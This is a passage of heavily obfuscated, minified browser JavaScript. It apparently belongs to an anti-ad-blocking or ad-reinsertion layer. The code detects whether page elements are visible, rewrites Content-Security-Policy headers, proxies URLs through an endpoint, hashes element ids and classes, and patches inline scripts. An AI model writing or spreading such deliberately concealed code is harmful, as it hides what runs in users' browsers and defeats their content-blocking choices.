WL=Wn[qP(0x9f5)]();return!(WL['x']+window[qP(0xe5f)]+WL[qP(0xe16)]<-0x1f4&&(V4['A'][qP(0xf0d)](qP(0xcea)),V4['A'][qP(0xf0d)](qP(0x4f6)[qP(0x654)](WL['x'],qP(0x827))[qP(0x654)](WL['y'],qP(0xc76))[qP(0x654)](window[qP(0xe5f)],qP(0x71f))[qP(0x654)](window[qP(0x22c)],qP(0xcc4))[qP(0x654)](WL[qP(0xe16)],qP(0xbb6))[qP(0x654)](WL[qP(0x984)])),0x1));}static[qC(0x8c1)](Wn){const qy=qC;return(function(){const qp=a2Y,WL=window[qp(0x57f)](Wn);return qp(0x96a)===Wn[qp(0xd44)][qp(0xccb)]()||!(qp(0x703)!==Wn[qp(0xd44)][qp(0xccb)]()||!(Wn[qp(0xeee)]||WL[qp(0x63a)]&&qp(0x352)!==WL[qp(0x63a)]))||!(qp(0x66c)!==Wn[qp(0xd44)][qp(0xccb)]()||!WL[qp(0x63a)]||qp(0x352)===WL[qp(0x63a)])||'a'===Wn[qp(0xd44)][qp(0xccb)]();}())&&this[qy(0x7cf)](Wn);}static[qC(0x7cf)](Wn){const qQ=qC,WL=window[qQ(0x57f)](Wn);if(qQ(0x352)===WL[qQ(0x1f2)])return!0x1;if(qQ(0x732)!==WL[qQ(0x8da)])return!0x1;if(parseFloat(WL[qQ(0x628)])<0.2)return!0x1;if(Wn[qQ(0xa1c)]<0xa||Wn[qQ(0xbba)]<0xa)return!0x1;let WZ=Wn[qQ(0xc4d)];for(;WZ;){if(this[qQ(0x848)](WZ))return!0x1;WZ=WZ[qQ(0xc4d)];}return!0x0;}static async[qC(0xd91)](Wn){const qm=qC;for(const WZ of Array[qm(0x644)](Wn[qm(0x7ea)](qm(0x703))))if(VD[qm(0x8c1)](WZ))return!0x0;for(const Wd of Array[qm(0x644)](Wn[qm(0x7ea)](qm(0x96a))))if(VD[qm(0x8c1)](Wd))return!0x0;for(const Wk of Array[qm(0x644)](Wn[qm(0x7ea)](qm(0x66c))))if(VD[qm(0x8c1)](Wk))return!0x0;for(const WC of Array[qm(0x644)](Wn[qm(0x7ea)]('a')))if(VD[qm(0x8c1)](WC))return!0x0;const WL=[];for(const WE of Array[qm(0x644)](Wn[qm(0x7ea)](qm(0x62a)))){const Wc=new VJ(WE);WL[qm(0x5cf)](Wc[qm(0x7cf)]());}return(await Promise[qm(0x8b7)](WL))[qm(0x5d6)](Wo=>!0x0===Wo);}static[qC(0x2f2)](Wn){const qS=qC;VJ[qS(0x641)](Wn);}}class VJ{constructor(Wn){const qa=qC;this[qa(0x62a)]=Wn,(0x0,VW['A'])(this,qa(0x1e3),void 0x0),(0x0,VW['A'])(this,qa(0x5ce),!0x1),(0x0,VW['A'])(this,qa(0xea9),0x0);}[qC(0x7cf)](){return(0x0,VB['c'])(Wn=>{const qG=a2Y;if(!VD[qG(0x7cf)](this[qG(0x62a)]))return Wn(!0x1);this[qG(0xea9)]&&window[qG(0x1b2)](this[qG(0xea9)]),this[qG(0xea9)]=V9['A'][qG(0x94f)](window)[qG(0x8fe)][qG(0xb5b)](window,()=>{const qu=qG;if(this[qu(0x5ce)])return void window[qu(0x1b2)](this[qu(0xea9)]);if(!this[qu(0x62a)]||!V9['A'][qu(0x94f)]()[qu(0xe36)][qu(0x94f)][qu(0xb5b)](this[qu(0x62a)]))return window[qu(0x1b2)](this[qu(0xea9)]),Wn(!0x1);this[qu(0x1e3)]=new MessageChannel(),this[qu(0x1e3)][qu(0x266)][qu(0xca0)]=WZ=>{const qb=qu,Wd=V9['A'][qb(0x94f)]()[qb(0xd81)][qb(0x94f)][qb(0xb5b)](WZ);if(qb(0xf44)==typeof Wd&&(0x0,Vz['_'])(Wd)){this[qb(0x5ce)]=!0x0;const Wk=(0x0,Vz['ks'])(Wd);Wk===VJ[qb(0xd3e)]?Wn(!0x0):Wk===VJ[qb(0xc20)]&&Wn(!0x1);}};const WL=(0x0,Vz['md'])(VJ[qu(0xbe4)]);V9['A'][qu(0x94f)]()[qu(0xe36)][qu(0x94f)][qu(0xb5b)](this[qu(0x62a)])[qu(0x750)](WL,'*',[this[qu(0x1e3)][qu(0xf16)]]);},0xc8),V9['A'][qG(0x94f)](window)[qG(0xe4d)][qG(0xb5b)](window,()=>{const qv=qG;this[qv(0x5ce)]||(window[qv(0x1b2)](this[qv(0xea9)]),Wn(!0x1));},0xbb8);});}[qC(0xa39)](){const U0=qC;this[U0(0xea9)]&&window[U0(0x1b2)](this[U0(0xea9)]),this[U0(0x1e3)][U0(0x266)][U0(0xca0)]=null,this[U0(0x1e3)][U0(0xf16)][U0(0xca0)]=null;}static[qC(0x641)](Wn){const U1=qC;V9['A'][U1(0x94f)](Wn)[U1(0x5a8)][U1(0xb5b)](Wn,U1(0x46c),async WL=>{const U2=U1,WZ=V9['A'][U2(0x94f)]()[U2(0xd81)][U2(0x94f)][U2(0xb5b)](WL);if(U2(0xf44)!=typeof WZ||!(0x0,Vz['_'])(WZ))return;const Wd=(0x0,Vz['ks'])(WZ);if(Wd!==this[U2(0xbe4)]&&Wd!==this[U2(0x3a7)])return;const Wk=WL[U2(0xe24)][0x0];Wk[U2(0x750)]((0x0,Vz['md'])(VJ[U2(0x87f)]));const WC=await VD[U2(0xd91)](Wn[U2(0x72c)])?VJ[U2(0xd3e)]:VJ[U2(0xc20)];Wk[U2(0x750)]((0x0,Vz['md'])(WC));});}}(0x0,VW['A'])(VJ,qC(0xbe4),qC(0x813)),(0x0,VW['A'])(VJ,qC(0x3a7),qC(0xd4a)),(0x0,VW['A'])(VJ,qC(0x87f),qC(0xab9)),(0x0,VW['A'])(VJ,qC(0xd3e),qC(0xdbd)),(0x0,VW['A'])(VJ,qC(0xc20),qC(0xdfe));var Vs=W(0x1791),VF=W(0x848);function VA(Wn){const U3=qC,WL=Object[U3(0xa30)](null),WZ=Wn[U3(0x8ba)](';');for(const Wk of WZ){var Wd;const WC=Wk[U3(0x27f)]();if(!WC)continue;const WE=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[U3(0x4dd)](WC);if(!WE||!WE[U3(0x3e5)])continue;const Wc=VO(WE[U3(0x3e5)][U3(0xf02)]),Wo=(null!==(Wd=WE[U3(0x3e5)][U3(0x1a6)])&&void 0x0!==Wd?Wd:'')[U3(0x27f)]();if(!Wo){WL[Wc]=[];continue;}const WM=Wo[U3(0x8ba)](/[\t\n\r\f ]+/),WR=[],Wf=new Set();for(const WP of WM){const Wp=WP[U3(0x27f)]();Wp&&(Wf[U3(0xf27)](Wp)||(Wf[U3(0x2a6)](Wp),WR[U3(0x5cf)](Wp)));}if(WL[Wc]){const Wy=WL[Wc],WQ=[],Wm=new Set();for(const WS of[...Wy,...WR])Wm[U3(0xf27)](WS)||(Wm[U3(0x2a6)](WS),WQ[U3(0x5cf)](WS));WL[Wc]=WQ;}else WL[Wc]=WR;}return{'directives':WL};}function VO(Wn){const U4=qC;return Wn[U4(0x27f)]()[U4(0xccb)]();}function Vj(Wn){const U5=qC,WL=[];for(const [WZ,Wd]of Object[U5(0xc57)](Wn[U5(0xb4e)])){const Wk=VO(WZ);Wd&&0x0!==Wd[U5(0x1ea)]?WL[U5(0x5cf)](''[U5(0x654)](Wk,'\x20')[U5(0x654)](Wd[U5(0x7d8)]('\x20'))):WL[U5(0x5cf)](Wk);}return WL[U5(0x7d8)](';\x20');}function VN(Wn){const U6=qC,WL=Wn[U6(0xb4e)][U6(0x1a8)]||Wn[U6(0xb4e)][U6(0x1e8)];if(!WL||0x0===WL[U6(0x1ea)])return null;for(const WZ of WL){const Wd=WZ[U6(0x7ed)](/^["']?nonce-([^'"\s]+)["']?$/);if(Wd)return Wd[0x1];}return null;}function VX(Wn,WL){const U7=qC,WZ=WL[U7(0x7ed)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(WZ&&U7(0x18e)===Wn[U7(0xbb2)]){let Wd=V1['A'][U7(0x837)][U7(0xf66)](/^https?:\/\//,'');return(0x0,VF['az'])(Wn,V1['A'][U7(0x837)])&&(Wd=/^\d+\./i[U7(0xa68)](Wd)?Wd[U7(0xf66)](/^\d+\./,'*.'):'*.'+Wd),[Wd,V0['qF'],Wn[U7(0x571)],(0x0,V0['rI'])(WZ[0x1]),''][U7(0x7d8)]('/');}return WL[U7(0x7ed)](/^(?:https?:\/\/)?\*$/)?'*':WL;}function Vw(Wn,WL){const U8=qC;if(U8(0x18e)!==Wn[U8(0xbb2)])throw new Error(U8(0x645)[U8(0x654)](Wn));if(!WL||0x0===WL[U8(0x1ea)])return;const WZ=function(WE){const U9=U8;return WE[U9(0x8ba)](',')[U9(0x949)](Wc=>Wc[U9(0x27f)]())[U9(0x145)](Wc=>Wc[U9(0x1ea)]>0x0)[U9(0x949)](VA);}(WL);if(0x0===WZ[U8(0x1ea)])return;const Wd=WZ[U8(0x949)](WE=>function(Wc,Wo){const UV=U8,WM={'directives':Object[UV(0x4e4)](Object[UV(0xc57)](Wo[UV(0xb4e)])[UV(0x949)](WR=>{let [Wf,WP]=WR;const Wp=function(Wy){const Uz=a2Y,WQ={'frame-ancestors':function(Wm){const UY=a2Y;return UY(0x18e)===Wc[UY(0xbb2)]&&Wc[UY(0xede)]?[UY(0xa18)+Wc[UY(0x571)]]:Wm[UY(0x949)](WS=>VX(Wc,WS));},'block-all-mixed-content':function(Wm){const UW=a2Y;return V1['A'][UW(0xf0d)]?null:[...Wm];},'report-uri':()=>null};return WQ[Wy]?WQ[Wy]:Wy[Uz(0x1af)](Uz(0xbe6))?Wm=>(V1['A'][Uz(0xf0d)]?Wm[Uz(0x949)](WS=>Uz(0x6d4)===WS?Uz(0x2a9):WS):[...Wm])[Uz(0x949)](WS=>VX(Wc,WS)):null;}(Wf);return Wp?[Wf,Wp(WP)]:[Wf,[...WP]];})[UV(0x145)](WR=>{let [,Wf]=WR;return null!=Wf;}))};return 0x0===Object[UV(0xce5)](WM[UV(0xb4e)])[UV(0x1ea)]?null:WM;}(Wn,WE))[U8(0x145)](WE=>null!=WE),Wk=Wd[U8(0x949)](VN)[U8(0x62e)](WE=>null!=WE),WC=function(WE){const UB=U8;return WE[UB(0x949)](Vj)[UB(0x7d8)](',\x20');}(Wd);return{'protectedHeader':WC,'scriptNonce':Wk};}var VK=W(0x190b);const VT=[],Vq={};function VU(Wn,WL){const UD=qC;if(VT[UD(0xed5)](WL))return;const WZ=Wn[UD(0x84e)][UD(0xdc3)](Wn,WL);if(WZ){if(!WZ[UD(0x5a2)])return;if(WZ[UD(0x94f)]||WZ[UD(0x946)])return;}try{if(WL[UD(0x7ed)](/^\d+$/))return;Vq[WL]=Wn[WL],Wn[UD(0x84e)][UD(0xdc0)](Wn,WL,{'get':function(){const UJ=UD,Wd=Vq[WL];if(void 0x0===Wd){const Wk=(0x0,Vz['md'])(WL),WC=V9['A'][UJ(0x94f)](Wn)[UJ(0x91d)][UJ(0xb5b)](Wn[UJ(0x72c)],'#'+Wk);if(0x1===WC[UJ(0x1ea)])return WC[0x0];if(WC[UJ(0x1ea)]>0x1)return WC;}return Wd;},'set':function(Wd){return Vq[WL]=Wd;},'configurable':!0x0});}catch(Wd){return void V4['A'][UD(0xf0d)](UD(0xf6e),Wd[UD(0xec1)]());}VT[UD(0x5cf)](WL);}const Vl=qC(0xb06)[qC(0x654)](qC(0xdea),qC(0xb2b));var VI=W(0x19dd);function Vi(Wn,WL,WZ,Wd,Wk){const Us=qC;return WL?WL[Us(0x8ba)]('\x20')[Us(0x949)](WC=>(0x0,V0['EW'])(WC)?WC:(0x0,V0['Wq'])({'protectUrlContext':Wn,'url':WC,'kind':V0['MN'][Us(0xe9b)],'baseUrl':WZ,'endpoint':Wd||V1['A'][Us(0x837)],'key':Wk||(0x0,VI['x'])()}))[Us(0x7d8)]('\x20'):WL;}function VH(Wn){const UF=qC;return Wn?Wn[UF(0x8ba)]('\x20')[UF(0x949)](WL=>(0x0,V0['EW'])(WL)?(0x0,V0['sH'])(WL)[UF(0x446)]:WL)[UF(0x7d8)]('\x20'):Wn;}var Vg=W(0xbc6);function Vx(Wn){const UA=qC,WL=[],WZ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Wd;for(;null!==(Wd=WZ[UA(0x4dd)](Wn));){const Wk=Wd[0x1][UA(0x27f)]();if(Wk[UA(0xed5)]('\x20')){const WC=Wk[UA(0x8ba)](/\s+/);WL[UA(0x5cf)]({'url':WC[0x0],'size':WC[0x1]});}else WL[UA(0x5cf)]({'url':Wk});}return WL;}const Vh=Wn=>{const UO=qC;let {protectUrlContext:WL,srcset:WZ,endpoint:Wd,key:Wk,kind:WC,baseUrl:WE,urlFilter:Wc}=Wn;return Vx(WZ)[UO(0x949)](Wo=>{const Uj=UO;let WM;return WM=Wc&&!Wc(Wo[Uj(0xf89)])?Wo[Uj(0xf89)]:(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wo[Uj(0xf89)],'key':Wk,'kind':WC,'endpoint':Wd,'baseUrl':WE}),Wo[Uj(0x891)]?''[Uj(0x654)](WM,'\x20')[Uj(0x654)](Wo[Uj(0x891)]):WM;})[UO(0x7d8)](',\x20');},Vr=Wn=>Vx(Wn)[qC(0x949)](WL=>{const UN=qC,WZ=(0x0,V0['EW'])(WL[UN(0xf89)])?(0x0,V0['sH'])(WL[UN(0xf89)])[UN(0x446)]:WL[UN(0xf89)];return WL[UN(0x891)]?''[UN(0x654)](WZ,'\x20')[UN(0x654)](WL[UN(0x891)]):WZ;})[qC(0x7d8)](',\x20');function Vn(Wn){const UX=qC;var WL;let {_window:WZ=window,protectUrlContext:Wd,html:Wk,docBaseUrl:WC,idFilter:WE,urlFilter:Wc,attributeFilter:Wo}=Wn;if(!Wk)return Wk;if(Wk=Wk[UX(0xec1)](),!Wk[UX(0xed5)]('<'))return Wk;Wk[UX(0xed5)](UX(0x89c))&&(Wk=V9['A'][UX(0x94f)](WZ)[UX(0x356)][UX(0xb5b)](Wk,/<noscript>.*?<\/noscript>/g,''));const WM=new WZ[(UX(0x5f0))](),WR=V9['A'][UX(0x94f)](WZ)[UX(0x83c)][UX(0xb5b)](WM,Wk,UX(0xda2)),Wf=WR[UX(0xf22)](UX(0x9b0)),WP=(null==Wf?void 0x0:Wf[UX(0x1c9)](UX(0x5cb)))||WC||V9['A'][UX(0x94f)](WZ)[UX(0x806)][UX(0x94f)][UX(0x6ed)](WZ[UX(0x72c)]);VL({'_window':WZ,'protectUrlContext':Wd,'node':WR,'baseUrl':WP,'idFilter':WE,'urlFilter':Wc,'attributeFilter':Wo});const Wp=V9['A'][UX(0x94f)]()[UX(0x258)][UX(0xb5b)](WR,UX(0x6a9));Wp&&Wp[UX(0x831)](),V9['A'][UX(0x94f)](WZ)[UX(0x91d)][UX(0xb5b)](WR,UX(0x634))[UX(0xa66)](WQ=>{VU(WZ,WQ['id']);});let Wy='';return Wk[UX(0xed5)](UX(0x3ba))?Wy=WR[UX(0x7fb)][UX(0xaa6)]:Wk[UX(0xed5)](UX(0xbb5))&&Wk[UX(0xed5)](UX(0xdab))?Wy=WR[UX(0xc2b)][UX(0xaa6)]+WR[UX(0xd74)][UX(0xaa6)]:Wk[UX(0xed5)](UX(0xbb5))&&!Wk[UX(0xed5)](UX(0xed4))?Wy=WR[UX(0xc2b)][UX(0xaa6)]:Wk[UX(0xed5)](UX(0xdab))?(V9['A'][UX(0x94f)]()[UX(0xc0a)][UX(0x94f)][UX(0xb5b)](WR[UX(0xc2b)])&&(Wy+=WR[UX(0xc2b)][UX(0xaa6)]),Wy+=WR[UX(0xd74)][UX(0xaa6)]):Wy=V9['A'][UX(0x94f)]()[UX(0xc0a)][UX(0x94f)][UX(0xb5b)](WR[UX(0xc2b)])+V9['A'][UX(0x94f)]()[UX(0xc0a)][UX(0x94f)][UX(0xb5b)](WR[UX(0xd74)]),UX(0x158)===(null===(WL=WR[UX(0x697)])||void 0x0===WL?void 0x0:WL[UX(0xf02)])&&(Wy=UX(0x1f5)+Wy),Wy;}function VL(Wn){const Uw=qC;let {_window:WL=window,protectUrlContext:WZ,node:Wd,baseUrl:Wk,idFilter:WC,urlFilter:WE,attributeFilter:Wc}=Wn;Wd instanceof WL[Uw(0x6e5)][Uw(0xaf3)]&&(function(Wo){const UK=Uw;let {protectUrlContext:WM,node:WR,baseUrl:Wf,_window:WP=window,idFilter:Wp,urlFilter:Wy,attributeFilter:WQ}=Wo;if(!(WR instanceof WP[UK(0x6e5)][UK(0xaf8)]))return;const Wm=z6=>(!Wp||Wp(z6))&&!(0x0,Vz['_'])(z6)&&!z6[UK(0xed5)](UK(0x392)),WS=z6=>(!Wy||Wy(z6))&&!(0x0,V0['EW'])(z6),Wa=z6=>(!WQ||WQ(z6))&&!(0x0,Vz['_'])(z6),WG=WR[UK(0xd44)][UK(0xccb)]();if(UK(0x703)===WG||UK(0xe48)===WG){const z6=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xeee));z6&&WS(z6)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':z6,'kind':V0['MN'][UK(0xe9b)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));const z7=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x2b4));z7&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x2b4),Vh({'protectUrlContext':WM,'srcset':z7,'endpoint':V1['A'][UK(0x837)],'urlFilter':Wy}));const z8=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x15a));z8&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x15a),Vi(WM,z8,V9['A'][UK(0x94f)](WP)[UK(0x806)][UK(0x94f)][UK(0x6ed)](WP[UK(0x72c)])));}else{if(UK(0xa98)===WG){const z9=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xeee));if(z9)WS(z9)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':z9,'kind':V0['MN'][UK(0xe64)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));else{let zV=V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x94f)][UK(0xb5b)](WR);zV&&(zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,/\bwindow\.location\b/g,UK(0x782)),V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x946)][UK(0xb5b)](WR,zV)),zV[UK(0xed5)](UK(0x712))&&(zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,UK(0xc8c)),V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x946)][UK(0xb5b)](WR,zV)),(0x0,V0['Gy'])(WM)||UK(0x18e)===WM[UK(0xbb2)]||UK(0xd90)!==WM[UK(0x687)]||(zV[UK(0xed5)](UK(0xb52))&&(zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,UK(0xb52),UK(0x2b3)),V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x946)][UK(0xb5b)](WR,zV)),zV[UK(0xed5)](UK(0x9af))&&(zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,UK(0x9af),UK(0xbc8)),V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x946)][UK(0xb5b)](WR,zV)),zV[UK(0xed5)](UK(0xc1c))&&zV[UK(0xed5)](UK(0x96b))&&(zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,UK(0xc1c),UK(0x394)),zV=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zV,UK(0x48b),UK(0xddc)),zV[UK(0xed5)](UK(0x83a))?zV+=UK(0xeda):zV+=UK(0x63b),V9['A'][UK(0x94f)](WP)[UK(0xc0a)][UK(0x946)][UK(0xb5b)](WR,zV)));}}else{if(UK(0x834)===WG){var Wu;const zY=null===(Wu=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x73a)))||void 0x0===Wu?void 0x0:Wu[UK(0xccb)](),zW=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x5cb)),zz=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,'as');if(zW&&WS(zW)){const zB=UK(0x9f4)===zY||UK(0xa21)===zY&&UK(0xd85)===zz?V0['MN'][UK(0xb21)]:UK(0xa21)===zY&&UK(0xa98)===zz?V0['MN'][UK(0xe64)]:V0['MN'][UK(0xe9b)];V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x5cb),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zW,'kind':zB,'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));}}else{if(UK(0x62a)===WG){const zD=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xeee));if(zD&&zD[UK(0x464)](UK(0x293))){const zs=VZ(zD,WM,WP);V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),zs);}else zD&&WS(zD)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zD,'kind':V0['MN'][UK(0x890)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));const zJ=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x8fa));if(zJ){const zF=(0x0,V0['Wq'])({'protectUrlContext':WM,'url':V1['A'][UK(0x837)]+UK(0x6dc),'kind':V0['MN'][UK(0xe64)],'baseUrl':V9['A'][UK(0x94f)](WP)[UK(0x806)][UK(0x94f)][UK(0x6ed)](WP[UK(0x72c)]),'endpoint':V1['A'][UK(0x837)]});zJ[UK(0xed5)](zF)?V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x8fa),Vn({'_window':WP,'protectUrlContext':WM,'html':zJ})):V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x8fa),UK(0xc1d)[UK(0x654)](Vl,UK(0x518))[UK(0x654)](zF,UK(0x321))[UK(0x654)]((0x0,VI['x'])()['id'],UK(0xc58))+Vn({'_window':WP,'protectUrlContext':WM,'html':zJ}));}}else{if('a'===WG){const zA=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x5cb));zA&&WS(zA)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x5cb),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zA,'kind':V0['MN'][UK(0xa80)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));const zO=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xe45));UK(0xf44)==typeof zO&&zO[UK(0xed5)](UK(0xb5a))&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xe45),UK(0x31e)[UK(0x654)](btoa(zO),UK(0x855)));const zj=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x1f6));UK(0xf44)!=typeof zj||(0x0,V0['Gy'])(WM)||(V9['A'][UK(0x94f)](WP)[UK(0x3d2)][UK(0xb5b)](WR,UK(0x1f6)),V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xacc)+(0x0,Vz['md'])(UK(0x1f6)),zj));}else{if(UK(0x6c1)===WG){const zN=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xeee));zN&&WS(zN)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zN,'kind':V0['MN'][UK(0xe9b)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));const zX=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x6eb));zX&&WS(zX)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x6eb),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zX,'kind':V0['MN'][UK(0xe9b)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));}else{if(UK(0x6d8)===WG){const zw=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xeee));zw&&WS(zw)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xeee),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zw,'kind':V0['MN'][UK(0xe9b)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]}));}else{if(UK(0x7f2)===WG){const zK=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xf01)),zT=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x6ca));zK&&WS(zK)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xf01),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zK,'kind':UK(0x6df)===zT?V0['MN'][UK(0xa80)]:V0['MN'][UK(0x890)],'baseUrl':Wf,'endpoint':V1['A'][UK(0x837)]})),zT&&![UK(0x6df),UK(0xc8b),UK(0xf73),UK(0x31d)][UK(0xed5)](zT)&&Wm(zT)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x6ca),(0x0,Vz['md'])(zT));}else{if(UK(0xcd0)===WG||'g'===WG){const zq=[UK(0xf77),UK(0x58b),UK(0x708),UK(0x145),UK(0xd96),UK(0x588),UK(0x605),UK(0xd33)];for(const zl of zq){const zI=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,zl);if(zI){const zi=(0x0,Vs['oY'])({'protectUrlContext':WM,'value':zI,'idFilter':Wp,'urlFilter':Wy,'attributeFilter':WQ});V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,zl,zi);}}const zU=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xd4e));if(zU&&UK(0xf44)==typeof zU){if(zU[UK(0x464)]('#')&&Wm(zU[UK(0x680)](0x1)))V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xd4e),'#'+(0x0,Vz['md'])(zU[UK(0x680)](0x1)));else{const zH=new URL(zU,Wf);WS(zH[UK(0x5cb)])&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xd4e),(0x0,V0['Wq'])({'protectUrlContext':WM,'url':zH,'kind':V0['MN'][UK(0xe9b)],'endpoint':V1['A'][UK(0x837)]}));}}}else{if(UK(0x28c)===WG){const zg=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x689));if(zg&&UK(0xf44)==typeof zg&&Wm(zg)){const zx=(0x0,Vz['md'])(zg);V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x689),zx);}}else{if(UK(0xd85)===WG){if(UK(0x510)===WR[UK(0x1c9)](UK(0xc81))&&!(0x0,V0['Gy'])(WM)){let zh=V9['A'][UK(0x94f)](WP)[UK(0x68e)][UK(0x94f)][UK(0xb5b)](WR);zh&&(zh=V9['A'][UK(0x94f)](WP)[UK(0x356)][UK(0xb5b)](zh,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),V9['A'][UK(0x94f)](WP)[UK(0x68e)][UK(0x946)][UK(0xb5b)](WR,zh));}!function(zr){const UT=UK;let {_window:zn,protectUrlContext:zL,element:zZ,baseUrl:zd,idFilter:zk,urlFilter:zC,attributeFilter:zE}=zr;if(UT(0xd85)!==zZ[UT(0xd44)][UT(0xccb)]())return;const zc=V9['A'][UT(0x94f)](zn)[UT(0x68e)][UT(0x94f)][UT(0xb5b)](zZ);zc&&V9['A'][UT(0x94f)](zn)[UT(0x68e)][UT(0x946)][UT(0xb5b)](zZ,(0x0,Vs['dv'])({'protectUrlContext':zL,'stylesheet':zc,'baseUrl':zd,'idFilter':zk,'urlFilter':zC,'attributeFilter':zE}));}({'_window':WP,'protectUrlContext':WM,'element':WR,'baseUrl':Wf,'idFilter':Wp,'urlFilter':Wy,'attributeFilter':WQ});}}}}}}}}}}}const Wb=V9['A'][UK(0x94f)](WP)[UK(0x8ca)][UK(0x94f)][UK(0xb5b)](WR);for(const zr of Array[UK(0x644)](Wb))Wm(zr)&&Wb[UK(0xf66)](zr,(0x0,Vz['md'])(zr));const Wv=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x9d2));Wv&&Wm(Wv)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x9d2),(0x0,Vz['zp'])(Wv));const 